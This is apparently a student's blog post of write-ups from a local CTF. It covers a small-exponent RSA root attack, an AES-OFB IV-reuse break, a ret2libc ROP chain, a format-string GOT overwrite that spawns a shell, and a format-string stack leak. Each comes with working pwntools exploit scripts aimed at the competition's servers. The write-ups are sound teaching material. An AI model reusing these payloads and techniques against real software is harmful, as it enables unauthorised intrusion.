Finally, another local CTF. More writeups, more clout. :P
Barring Whitehacks, this CTF was probably the most stressful of them all. As a person who takes time to think, 7 hours heavily cripples my ability to do challenges.
Moreover, all the various schools fielded many fearsome competitors that really kept us on our toes D: (acsi 👀), especially when the scoreboard was frozen an hour before the end of the competition!
Nonetheless we managed to pull through to clinch overall champions!

Writeups
Due to time constraints I will share my cleanest writeups so no one will have to suffer from my unassailable reputation for digital illegibility:
Welp
APOCALYPSE heard us dissing on their RSA encryption script and decided to update it. But the moment we saw their updated implementation, we all collectively went welp once again. Let's see if you can manage to decrypt a flag that has been encrypted with their updated script.
(Here I only go through Welp2.0, as Welp1.0 is the exact same thing.)
Reconnaissance
As can be gleaned from the description, the challenge is about RSA.
We are greeted with:
- An encrypted flag file
- A public key giving us APOCALYPSE’s public key:
N=0x00a55869b46dfbe65a018f243c59bd8c1ea75bec4eb4ff1a0e3423a63c416583e5d43a16b9ec3f79f5a227e5579cf216d38515c36967935fd487a71438e167bef5f75a9eb0efa4c0451f0b052feb0614b4b51cf00c3320032017ba3b0e1ceff69aeb90131f8b3d80df14caf63f2a6d3ef40893360b0f12cd4e15a168b37d5f85e1
e=5
- APOCALYPSE’s source, which outwardly appears to have no problems…
# Personal comment: PyCryptodome just doesn't feel right in a CTF setting...
from Crypto.Util.number import getPrime
from Crypto.PublicKey import RSA
from Crypto.Util.number import bytes_to_long, long_to_bytes
rsa = RSA.construct((getPrime(512) * getPrime(512), 5))
with open('flag.txt', 'rb') as f:
data = f.read()
plaintext = bytes_to_long(data)
ciphertext = pow(plaintext, rsa.e, rsa.n)
with open('./dist/flag.txt.encrypted', 'wb') as f:
f.write(long_to_bytes(ciphertext))
with open('./dist/pubkey.pem', 'wb') as f:
f.write(rsa.export_key('PEM'))
… or does it?
Well, no, but actually yes
Since the challenge gives you nothing else the only way one can get any progress is by noting some suspicious features of the RSA implementation:
- Despite the use of PyCryptodome, there is
no padding… - The key is only 1024 bits long.
e=5
So perhaps, since e is rather small and there is no padding, we can try a Cube Root Attack.
Math! (sike niktay)
The Cube Root Attack is honestly one of the stupidest attacks one can do on RSA, and it really shows something about software engineers who fail to implement RSA properly…
Anyways, the attack hinges on the basic fact (provided you know modular arithmetic) that if
then
\[\begin{equation} \label{eq:two} \exists k \in \mathbb{Z} \text{ s.t. } c = m^e + k \cdot N \end{equation}\]where c denotes your ciphertext as an integer, m your plaintext message as an integer
Usually this is not an issue if you choose a larger public exponent e, because k would be beyond the reach of your average consumer computer.
But e=5 in this context, so there’s a good chance we can easily recover it.
In order to recover the original message, we simply rearrange the equation \(\eqref{eq:two}\) to get:
\[\begin{equation} \label{eq:three} \sqrt[e]{c - k \cdot N} = m \end{equation}\]Or rather, since we know from \(\eqref{eq:one}\) that the c given to us is smaller than N,
(k is just some integer and this isn’t math lesson so abuses of notation are a-ok)
The Exploit
Last thing left to do is to find k.
Just bruteforce :))).
(Unfortunately you will have to endure Decimal code since I was too lazy to get Sagemath to work and I did the exact same challenge last year…)
from Crypto.Util.number import long_to_bytes,bytes_to_long
from decimal import *
N=Decimal(0x00a55869b46dfbe65a018f243c59bd8c1ea75bec4eb4ff1a0e3423a63c416583e5d43a16b9ec3f79f5a227e5579cf216d38515c36967935fd487a71438e167bef5f75a9eb0efa4c0451f0b052feb0614b4b51cf00c3320032017ba3b0e1ceff69aeb90131f8b3d80df14caf63f2a6d3ef40893360b0f12cd4e15a168b37d5f85e1)
e=Decimal(1)/Decimal(5)
getcontext().prec = 1000
with open("flag.txt.encrypted","rb") as f:
c=bytes_to_long(f.read())
getcontext().prec = 1000
N=Decimal(N)
E=Decimal(e)
C=Decimal(c)
for k in range(1,1000):
R=Decimal((k*N+C)**(E))
if(R!=R.to_integral_value()):
print("R for {}: {}".format(k,R))
print("Integer Form of R: {}".format(R.to_integral_value()))
else:
print("Yay! {}".format(long_to_bytes(R.to_integral_value())))
break
And we get:

Flag!
Cyberthon{f0rg0t_t0_p4d!}
p.s. welp1.0 is the exact same thing but \(k=0\).
Encraptor 1.0
To ensure that all APOCALYPSE agents are encrypting their files properly,
APOCALYPSE has decided to provide a centralized encryption
service for all their members. We've recently recovered a flag that was encrypted by their service.
Can you try to recover the flag?
Reconnaissance
We are greeted with:
- An encrypted flag
- Whatever APOCALYPSE is running on their server:
#! /usr/bin/python3
from Crypto.Hash import MD5
from Crypto.Cipher import AES
from binascii import unhexlify
import sys
KEY = open('/home/encraptor1/aeskey', 'rb').read()
IV = open('/home/encraptor1/iv', 'rb').read()
def read(prompt):
write(prompt)
data = sys.stdin.buffer.read()
write('\n')
return data
def write(prompt):
try:
sys.stdout.buffer.write(prompt)
except TypeError:
sys.stdout.buffer.write(prompt.encode('utf-8'))
sys.stdout.flush()
def md5sum(data):
md5 = MD5.new()
md5.update(data)
return md5.hexdigest()
def encrypt(data, key, iv):
cipher = AES.new(key, AES.MODE_OFB, iv=iv)
return unhexlify(md5sum(data)) + cipher.encrypt(data)
def banner():
write(" ______ _____ _ __ ___ \n")
write(" | ____| / ____| | | /_ | / _ \\ \n")
write(" | |__ _ __ | | _ __ __ _ _ __ | |_ ___ _ __ | || | | |\n")
write(" | __| | '_ \\| | | '__/ _` | '_ \\| __/ _ \\| '__| | || | | |\n")
write(" | |____| | | | |____| | | (_| | |_) | || (_) | | | || |_| |\n")
write(" |______|_| |_|\\_____|_| \\__,_| .__/ \\__\\___/|_| |_(_)___/ \n")
write(" | | \n")
write(" |_| \n")
write("\n");
# To be fair
banner()
data = read('[+] Data: ')
write('[+] Encrypted:\n')
write('----------------------------- START -------------------------------\n')
write(encrypt(data, KEY, IV))
write('\n------------------------------ END --------------------------------')
Ostensibly this uses the AES block cipher with Output-Feedback mode (OFB).
A diagram of how the encryption happens at a high level is attached by shamelessly ripping off Wikipedia:

This is a lot more straightforward compared to Welp2.0:
We simply need to notice that the IV (initialization vector) which SHOULD be randomized is instead set to some constant value. THAT’S BAD.
Wait why
Notice on the diagram that the encryption and decryption protocols are largely similar, except that the positions of the ciphertext and plaintext are swapped.
Theoretically you COULD just feed the ciphertext into the service, but for whatever reason that didn’t go so well for me.
Instead, I believe my solution is more intuitive:
- Send a
dummy stringof really long length. XORthe ciphertext given to you by the service with yourdummy stringto retrieve yourXORkey.XORthe key with your flag ciphertext to retrieve flag!
The flag
# IV reuse in OFB mode
# No better than XOR cipher.
from pwn import *
r=remote("aiodmb3uswokssp2pp7eum8qwcsdf52r.ctf.sg",20101)
r.send(b"A"*64)
r.shutdown()
r.recvuntil("----------------------------- START -------------------------------\n")
enc=r.recvuntil("------------------------------ END --------------------------------")[:-68]
print(enc)
key=xor(enc[16:],b"A"*64)
print(f"KEY FOUND: {key}")
r.close()
# Now that we recovered the iv, we simply go and decrypt anything we like...
with open("flag.txt.encrypted","rb") as f:
flag=f.read()
msg=xor(flag[16:],key)
print(len(msg))
print(f"MSG: {msg}")
Flag!
Cyberthon{mfw_3ncrypt10n_s4m3_45_d3crypt_s4dg3}
apcafe
We've received intel that APOCALYPSE is running a cafe as a front for their illegal activities.
Although it seems like a regular cafe on the outside, serving local favourites such as Kopi-O, Milo,
and Yuan Yang, we believe that something more sinister is going on. Could u try to find a way to break
in so we can investigate further?
Reconnaissance
We are greeted by a 64-bit binary that has the following functions:


Of course, not forgetting our checksec…

Let’s cut to the chase, I’m strapped for time.
Vulnerability Analysis
One only needs to notice this vulnerability for everything to make sense:
serve_order()stops you from placing more than 10 characters into the buffer…- But
scanf()terminates after null byte (\0), does not stop us from writing more junk to the stack.
Also:
- We have no
win()function, so we should be looking at some way to get us shell.
However NX-bit is turned on, so our first instinct is to look at what ROP gadgets we have…

Rats. No syscall gadget.
With the information so far, we are most likely looking at a ret2libc, where we exploit a onegadget to instantly obtain shell.
This should be fairly easy as such a technique was covered in the training challenges…
The Exploit
Instead of painstakingly explaining everything I will simply annotate my code:
from pwn import *
r=remote("aiodmb3uswokssp2pp7eum8qwcsdf52r.ctf.sg",30101)
# r=process("./apcafe",env={"LD_PRELOAD" : "./libc6_2.31-0ubuntu9.2_amd64.so"})
# The above is the correct LIBC version you should obtain from https://libc.blukat.me
binary=ELF("./apcafe")
r.recvuntil("order?")
# scanf reads without restriction.
# To circumvent the pesky check in serve_order() just send a null-byte after 10 characters.
# This is probably a ropchain into shell since there is no win function
# no syscall... means leak LIBC address from remote.
r.sendline(b"A"*10+b"\0"*8+p64(0x4015a3)+p64(binary.got["puts"])+p64(binary.symbols["puts"])+p64(binary.symbols["main"]))
# The stack pointer is at offset 18. Verify it yourself on GDB!
r.recvuntil("...")
r.recvline()
puts_libc=u64(r.recvline()[-7:-1].ljust(8,b'\x00'))
# Leak the address of the puts() function in the GOT table.
# The GOT table address is used since it is a link to the LIBC address.
print(f"PUTS: {hex(puts_libc)}")
r.recvuntil("order?")
r.sendline(b"A"*10+b"\0"*8+p64(0x4015a3)+p64(binary.got["exit"])+p64(binary.symbols["puts"])+p64(binary.symbols["main"]))
r.recvuntil("...")
r.recvline()
exit_libc=u64(r.recvline()[-7:-1].ljust(8,b'\x00'))
print(f"EXIT: {hex(exit_libc)}")
# Same thing as above.
# It turns out there are 3 possible libc versions...
# TRY THEM ALL!!!!
# 9.0 is already there, failed.
# 9.2: db/local-a1ca4cd2d1df2fcd2c0f582665051c261d84c1d6.symbols
libc_base=puts_libc-0x875a0
# Offset of puts() function in GOT table.
# Obtained from libc-database, you should check it out.
one_gadget=libc_base+0xe6c84
# Obtained from one-gadget. Check that out too.
r.sendline(b"A"*10+b"\0"*8+p64(0x4015a1)+p64(0)+p64(0)+p64(one_gadget))
r.interactive()
After getting shell we thus obtain:
Flag!
Cyberthon{th4t5_4_r34lly_l000ng_0rd3r_dud3_pl5_ch1ll}
apcdb
We've found a network service that seems to be posing as a fake directory of APOCALYPSE members.
Although it doesn't seem to be hooked up to any actual database, it does look a tad vulnerable.
Could u try to break in anyway? Who knows, access to this server might come in useful.
Being the only person to have solved this during the actual CTF, of course I must do a writeup on it uwu.
Reconnaissance
We are once again presented with a 64-bit binary with the following function:

Of course, not forgetting our checksec…

Vulnerability Analysis
“This is real similar to that apcafe challenge”, you say.
And you’d be right.
In fact there are only two key differences:
- Lack of format string in
printf()is a telltale sign of Format String Exploit.- We can use this to once again leak LIBC version
- You can only leak one address.
Leaking LIBC
Ideally when leaking LIBC, we want multiple addresses in a single connection.
This is because LIBC files are PIE meaning that their addresses are merely offsets added to a random base address.
If you instead retrieve addresses from multiple connections, the PIE bases are most definitely different, and you (probably) cannot use that to retrieve LIBC version from libc.blukat.me
We can overcome this simply by overwriting the GOT entry of the exit() function, since partial RELRO security allows us to overwrite .got.plt.
This will in effect give us a never-ending loop, which is great because now we can do whatever we want >:))).
For example, leaking our LIBC addresses as usual!
The Exploit
After we leak some nice addresses we will shove them into libc.blukat.me to get our dearest libc version:

(During the actual competition I forgot to change my connection to the remote server, which resulted in some very fun times as I tried to figure out why my offsets were pointing me to a wrong LIBC address. Be careful kids!)
And after that, as you can see on the right, it is absolutely trivial to get shell.
We just need to overwrite the GOT entry of printf() to our system() offset, after which we pass "/bin/sh\x00" in to call our shell program!
(Sidenote: I tried using str_bin_sh, but I got an absolutely dysfunctional shell which I spent debugging until the scoreboard was frozen :PPP)
Here’s the code used to carry out the exploit:
from pwn import *
r=remote("aiodmb3uswokssp2pp7eum8qwcsdf52r.ctf.sg",30201)
# We leak the LIBC addresses as described here:
# https://github.com/VulnHub/ctf-writeups/blob/master/2016/sctf/pwn2.md
binary=ELF("./apcdb")
context.arch="amd64"
inp_offset=6
payload=fmtstr_payload(inp_offset, {binary.got["exit"]:0x40083f})
r.sendline(payload)
r.recvuntil("Lookup: ")
r.recvuntil("Lookup: ")
r.sendline(b"%7$s"+b"A"*4+p64(binary.got["printf"]))
# Align it properly or you die!
# Don't be like me in stacktheflags!
r.recvuntil("for ")
# print(r.recvuntil("...")[:-10].ljust(8,b'\x00'))
printf=u64(r.recvuntil("...")[:-10].ljust(8,b'\x00'))
print(hex(printf))
r.recvuntil("Lookup: ")
r.sendline(b"%7$s"+b"A"*4+p64(binary.got["__libc_start_main"]))
# Align it properly or you die!
# Don't be like me in stacktheflags!
r.recvuntil("for ")
libc_start=u64(r.recvuntil("...")[:-10].ljust(8,b'\x00'))
print(hex(libc_start))
libc_base=libc_start-0x21b10
system=libc_base+0x4f550
str_bin_sh=libc_base+0x1b3e1a # Bad shell. BAD SHELL >:(
payload=fmtstr_payload(inp_offset, {binary.got["printf"]:system})
r.sendline(payload)
r.sendline("/bin/sh\x00")
r.interactive()

Flag!
Cyberthon{f4k3_c0nt4ct5_f41lur3}
Placeholder
Hohoho seems like one of the APOCALYPSE agents messed up big time.
Seems this agent went to deploy his/her code for testing and completely forgot to bring down the network service.
This careless agent even forgot to private the repository containing the test code,
so we've managed to obtain the source for the entire project, dockerfile and all.
We've provided you with everything that we've found, so can you get the flag from their server?
(Scared off by Dockerfile until niktay said “guys easiest pwn chall”)
Reconnaissance
We are greeted with the binary that does… nothing???

N-no seriously, it just takes in our input and does nothing!
Not even a GOT overwrite!

However, this Dockerfile changed everything for me…

Vulnerability Analysis
We have, basically:
- A Format String Exploit
- …nothing else.
However, we know that environment variables are stored on the stack, which means our flag is ALSO on the stack!
Verdict: Stack Smashing (this is a 10pt picoCTF challenge, my god)
The Exploit
So I said we gonna smash the stack.
“But when?”. you ask.
WE SMASH IT NOW.
This honestly needs no more explanation. We literally spam %p until the flag appears.
In order to preserve the sanity of my terminals I opted to save stdout into a file.
from pwn import *
from binascii import unhexlify,hexlify
import re
import sys
Smash the stack very hard using this. Sorry niktay.
sys.stdout=open("log.txt","w")
r=process("./placeholder")
streeng=""
i=100
while hexlify(b'Cybe'[::-1]).decode() not in streeng:
r=remote("aiodmb3uswokssp2pp7eum8qwcsdf52r.ctf.sg",30501)
r.sendline("%llx"*i)
streeng=r.recvall().decode()
streeng=re.sub(r'(0x)|\(nil\)',' ',streeng)
streeng=re.split(r'( )+',streeng)
log.info(f"{i} {streeng}")
i+=1
if i>500:
break
print(streeng)
r.interactive()
Where we notice something… interesting…

Considering the number of 6 and 7s in the hex string, I think it is safe to assume that THIS IS THE FLAG :D
Let’s check it out, remembering that the stack is little endian…
from pwn import *
from binascii import unhexlify,hexlify
import re
import sys
streeng=unhexlify(b"6f686563616c7000544150007265646c6c2f7273752f3d486962732f6c61636f6c2f7273752f3a6e6e69622f6c61636f62732f7273752f3a2f7273752f3a6e696962732f3a6e696248006e69622f3a6e3d454d414e54534f33626431393637656573750039393135686563616c703d726c66007265646c6f72656279433d67616e30647b6e6f687479306c7033645f746c706d30636e315f6a3072705f3374334f48007d35746333656d6f682f3d454d6f686563616c702f4d4552007265646c54534f485f45544f2e302e302e30313d2f656d6f682f00356c6f686563616c7063616c702f7265647265646c6f686500")
for i in range(0,len(streeng),8):
print(streeng[i:i+8][::-1])
That was easy enough.
Flag!
Cyberthon{d0nt_d3pl0y_1nc0mpl3t3_pr0j3ct5}